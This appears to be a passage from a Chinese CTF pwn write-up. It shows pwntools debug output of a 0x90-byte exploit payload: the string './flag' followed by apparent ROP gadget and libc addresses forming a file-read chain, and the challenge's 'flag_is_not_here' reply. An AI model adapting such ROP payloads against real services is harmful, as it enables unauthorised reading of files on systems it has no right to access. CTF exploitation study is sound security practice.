 [DEBUG] Sent 0x90 bytes:
    00000000  2e 2f 66 6c  61 67 00 00  e3 13 40 00  00 00 00 00  │./fl│ag··│··@·│····│
    00000010  00 42 40 00  00 00 00 00  1f d0 43 6d  75 7f 00 00  │·B@·│····│··Cm│u···│
    00000020  00 00 00 00  00 00 00 00  92 9c 55 6d  75 7f 00 00  │····│····│··Um│u···│
    00000030  00 00 00 00  00 00 00 00  e0 4c 52 6d  75 7f 00 00  │····│····│·LRm│u···│
    00000040  e3 13 40 00  00 00 00 00  03 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000050  1f d0 43 6d  75 7f 00 00  00 46 40 00  00 00 00 00  │··Cm│u···│·F@·│····│
    00000060  92 9c 55 6d  75 7f 00 00  00 01 00 00  00 00 00 00  │··Um│u···│····│····│
    00000070  c0 4f 52 6d  75 7f 00 00  e3 13 40 00  00 00 00 00  │·ORm│u···│··@·│····│
    00000080  00 46 40 00  00 00 00 00  20 b4 49 6d  75 7f 00 00  │·F@·│····│ ·Im│u···│
    00000090
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    'flag_is_not_here\n'
    '\n'
flag_is_not_here
先知社区